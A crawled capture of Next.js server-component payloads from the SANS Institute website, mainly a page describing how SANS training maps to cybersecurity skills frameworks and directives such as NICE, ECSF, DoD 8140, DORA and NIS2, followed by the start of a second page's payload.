

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/frameworks-and-directives?_rsc=j6ia7
body_size: 8302
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
13:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","frameworks-and-directives","c"],[["slugs","frameworks-and-directives","c"],{"children":["__PAGE__",{}]}],[["slugs","frameworks-and-directives","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","QqxL1q93792Jcm10veu6Qv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","QqxL1q93792Jcm10veu6Qm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/frameworks-and-directives","title":"Skills Frameworks"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Courses by Cybersecurity Frameworks and Directives"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS courses align with todayâ€™s most recognized cybersecurity skills frameworks and directives empowering individuals and organizations to build capabilities that meet real-world job roles and comply with industry and government standards."}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Four People Smiling While Looking at a Laptop","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt61ede1ce16c648e0/681a0f0ba50a9dd171186cb0/SANS-WEB_Team-Development-Page-Hero_890_x_890.jpg"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Frameworks","tag":"#frameworks"},{"label":"Directives","tag":"#directives"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}]]]}]
14:["$@15","$@16","$@17","$@18"]
15:["$","$L10","0",{"children":"$L19"}]
17:["$","$L10","2",{"children":"$L1a"}]
19:["$","section",null,{"id":"overview","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Training Mapped to Leading Cybersecurity Frameworks"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Whether you're advancing your cybersecurity career or building a team, aligning training to established frameworks ensures you're developing the right skills for the right roles."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS maps its world-leading training and certifications to the NICE,Â ECSF and SCyWF Frameworks, giving professionals and employers clarity, structure, and confidence in their learning paths."}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Explore how each framework supports your goals and see how SANS training fits directly into each one."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Students in a Classroom","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc7cda0edecffb80f/6836410e27cc81716e4b6b61/assets_split-content_generic_Training_1168x860.png","width":1168}]}]}]]}]
1a:["$","section",null,{"id":"directives","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Training Aligned with Key Cybersecurity Directives"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Keeping pace with evolving cybersecurity directives ensures your organization meets critical compliance, governance, and operational standards."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS training and GIAC certifications align with leading global directives including DoD 8140, NIS2, DORA, and other regulatory frameworks helping teams build the skills needed to strengthen resilience and demonstrate alignment with industry standards."}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Explore how these directives shape cybersecurity readiness and see how SANS training supports your organizationâ€™s compliance and security objectives."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"NetWars: Skills Quest","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt121479d0ebad56b4/68f2314c3017c243ec90849b/assets_split-content-carousel_NetWars-Skills-Quest_1440x1542.png","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1b:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
1c:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1d:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1e:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
16:["$","$L1b","1",{"headline":{"text":"Find the courses and cybersecurity certifications that align with your current or desired role using our framework mapping.","title":"Find Your Learning Path by Skills Frameworks"},"id":"frameworks","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"atom","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"NICE Framework"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Master essential skills and earn required certifications for your cybersecurity role with learning paths tailored to the NICE framework. Discover diverse, in-depth training to keep you on the cutting edge."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/nice-framework","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: NICE Framework | Title: Learn More | Location: /nice-framework"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"sun","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"European Cybersecurity Skills Framework (ECSF)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Hone your skills with premier training courses developed within the ECSF framework, a practical tool to align and assure core competencies across European cybersecurity professionals. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/ecsf-framework","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: European Cybersecurity Skills Framework (ECSF) | Title: Learn More | Location: /ecsf-framework"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"briefcase-management","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Saudi Cybersecurity Workforce Framework (SCyWF)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Develop your skills with training mapped to the SCyWF framework a national model guiding the growth and advancement of cybersecurity professionals across Saudi Arabia."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/scywf-framework","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Saudi Cybersecurity Workforce Framework (SCyWF) | Title: Learn More | Location: /scywf-framework"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
18:["$","$L1b","3",{"headline":{"text":"Find the courses and cybersecurity certifications needed to ensure alignment with key cybersecurity directives.","title":"Find Your Learning Path by Directive"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"book-open-text","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"US Department of Defense 8140 Mandate"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The DoD 8140 Qualification Program provides a comprehensive approach to managing cyber workforce talent. It establishes baseline standards for qualifications that directly support operational needs and workforce readiness."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/for-organizations/public-sector/dod/dodd-8140","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: US Department of Defense 8140 Mandate | Title: Learn More | Location: /for-organizations/public-sector/dod/dodd-8140"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"puzzle-piece","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Digital Operational Resilience Act (DORA)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"DORA sets EU-wide standards for digital resilience in the financial sector, defining requirements for ICT risk management, incident response, and third-party oversight. SANS training helps organizations strengthen resilience and meet DORAâ€™s operational expectations."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/frameworks-and-directives/dora","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Digital Operational Resilience Act (DORA) | Title: Learn More | Location: /frameworks-and-directives/dora"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"NIS2 Directive"}]]}],["$","p",null,{"className":"navigation-card__text","children":"NIS2 strengthens cybersecurity requirements across the EU, expanding coverage to more sectors and setting higher standards for risk management and incident reporting. SANS provides expert training and resources to help organizations prepare for and align with NIS2 obligations."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":["$L1f","$undefined"]}]]}]}],"$L20","$L21"]}]
1f:["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/frameworks-and-directives/nis2","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: NIS2 Directive | Title: Learn More | Location: /frameworks-and-directives/nis2"},"children":"Learn More"}]
20:["$","div","3",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"coins-finance","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"U.S. SEC Incident Reporting and Management Oversight"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS Institute offers in-depth cybersecurity training and compliance resources tailored for public companies and financial organizations subject to the SECâ€™s cybersecurity disclosure and governance requirements. Stay ahead of evolving regulations with expert-developed courses that strengthen both technical readiness and organizational compliance."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/frameworks-and-directives/sec-incident-reporting-management-oversight","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: U.S. SEC Incident Reporting and Management Oversight | Title: Learn More | Location: /frameworks-and-directives/sec-incident-reporting-management-oversight"},"children":"Learn More"}],"$undefined"]}]]}]}]
21:["$","div","4",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"briefcase-management","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"CMMC Compliance for DoD Contractors"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Resources on achieving CMMC compliance and how SANS courses, validated through GIAC certifications, equip the workforce with the skills needed to meet key compliance domains."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/frameworks-and-directives/cybsersecurity-maturity-model-certification","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: CMMC Compliance for DoD Contractors | Title: Learn More | Location: /frameworks-and-directives/cybsersecurity-maturity-model-certification"},"children":"Learn More"}],"$undefined"]}]]}]}]
22:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cyber Security Skills Frameworks | SANS Institute"}],["$","meta","1",{"name":"description","content":"Explore how SANS courses align with leading cybersecurity skills frameworks including NICE, ECSF, DoD 8140, and more. Map your training to career pathways, compliance needs, and workforce development goals."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/frameworks-and-directives"}],["$","meta","4",{"property":"og:title","content":"Cybersecurity Skills Frameworks"}],["$","meta","5",{"property":"og:description","content":"Explore how SANS courses align with leading cybersecurity skills frameworks including NICE, ECSF, DoD 8140, and more. Map your training to career pathways, compliance needs, and workforce development goals."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/frameworks-and-directives"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Cybersecurity Skills Frameworks"}],["$","meta","12",{"name":"twitter:description","content":"Explore how SANS courses align with leading cybersecurity skills frameworks including NICE, ECSF, DoD 8140, and more. Map your training to career pathways, compliance needs, and workforce development goals."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L22","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cyber-security-certifications?_rsc=j6ia7
body_size: 17946
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
